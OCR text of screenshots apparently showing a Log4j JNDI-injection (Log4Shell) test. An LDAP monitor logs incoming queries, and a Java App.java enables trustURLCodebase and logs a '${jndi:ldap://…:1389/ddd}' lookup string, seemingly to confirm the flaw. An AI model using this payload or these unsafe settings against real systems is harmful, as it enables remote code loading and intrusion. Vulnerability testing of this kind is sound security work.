 rooter@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[rooter@localhost ~]$ java -jar JNDIMonitor-1.0-SNAPSHOT.jar -i 0.0.0.0 -l 1389|tee sucess.txt
[+] LDAP Server Start Listening on 1389...
[+] Received LDAP Query: aaa
[+] Received LDAP Query: bbb
[+] Received LDAP Query: ccc
[+] Received LDAP Query: ddd
rooter@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[rooter@localhost ~]$ cat sucess.txt
[+] LDAP Server Start Listening on 1389...
[+] Received LDAP Query: aaa
[+] Received LDAP Query: bbb
[+] Received LDAP Query: ccc
[+] Received LDAP Query: ddd
[rooter@localhost ~]$
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VC log4j
log4j src main java com rce App
App
1: Project
7: Structure
App.java
1 package com.rce;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 /**
7 * Hello world!
8 *
9 */
10 public class App {
11 public static Logger logger = LogManager.getLogger();
12
13 public static void main(String[] args) {
14 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
15 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
16 logger.error("${jndi:ldap://192.168.43.229:1389/ddd}");
17
18 }
19 }
App
m Maven
Database
Ant